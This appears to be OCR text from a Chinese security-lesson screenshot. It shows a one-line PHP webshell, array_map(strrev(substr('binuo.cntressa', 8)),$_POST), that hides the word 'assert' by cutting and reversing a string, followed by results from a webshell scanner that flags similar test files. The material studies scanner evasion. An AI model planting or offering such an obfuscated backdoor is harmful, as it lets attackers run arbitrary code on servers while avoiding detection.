 Find View Goto Tools Project Preferences Help
1.php × 2.php × 3.php
<?php
array_map(strrev(substr('binuo.cntressa', 8)),$_POST);
?>
返回
扫描完成，发现5个安全风险
扫描文件：10个 用时：00:00:01
导出详情 暂不处理 一键处理
网页木马 发现5个风险 添加信任文件
D:/phpStudy/WWW/eval/4.php call_user_funcca... 详情
D:/phpStudy/WWW/eval/5.php array_filterarray... 详情
D:/phpStudy/WWW/eval/6.php PHP-一句话木马 详情
D:/phpStudy/WWW/eval/7.php preg_replacepr... 详情
D:/phpStudy/WWW/eval/eval.php PHP-一句话木马 详情
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
原理：截取，然后反转
这狗有点厉害
必火安全